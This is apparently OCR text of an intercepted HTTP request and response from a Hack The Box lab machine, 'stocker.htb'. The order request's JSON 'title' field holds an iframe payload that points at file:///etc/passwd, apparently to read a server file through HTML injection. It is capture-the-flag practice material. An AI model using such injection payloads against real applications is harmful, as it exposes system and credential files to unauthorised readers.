 Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Content-Length: 224
10 Origin: http://dev.stocker.htb
11 Connection: close
12 Cookie: connect.sid=
s%3ADGi9lvo66eQaCWVKNtQgpNpx6ZuhYv8f.gcdcYtkHGduzqkfM6IDcBMvXHe6DO
QCeBzYeu56SZBE
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":
"<iframe src=file:///etc/passwd height=1000px width=800px</i
frame>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
"__v":0,
"amount":1
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 02 Mar 2023 11:46:52 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-PhRTcKm4go3tPLYyqQuDU/ylbCI"
9
10 {
"success":true,
"orderId":"64008cac014b4fa62f89a589"
}